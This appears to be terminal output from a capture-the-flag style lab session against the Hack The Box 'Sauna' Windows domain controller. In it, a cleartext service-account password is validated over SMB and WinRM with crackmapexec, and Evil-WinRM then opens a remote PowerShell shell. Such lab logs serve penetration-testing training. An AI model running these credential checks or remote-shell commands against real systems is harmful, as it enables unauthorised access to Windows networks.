 ~/Doc/H/Sa/Share crackmapexec smb 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround!
~/Doc/H/Sa/Share took 3.251s crackmapexec winrm 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
SMB 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Moneymakestheworldgoround! (Pwn3d!)
~/Doc/H/Sa/Share took 5.711s evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::176
IPv6 Address. . . . . . . . . . . : dead:beef::4fb:ace6:e8bb:9c5c
Link-local IPv6 Address . . . . . : fe80::4fb:ace6:e8bb:9c5c%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:96e0%7
10.10.10.2
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>
10_10_14_21 | 10_10_10_175 ↑ 4h 3m 1 VPN 2 Notes 3 FSmith 11:12 03 Feb guccif3r Linux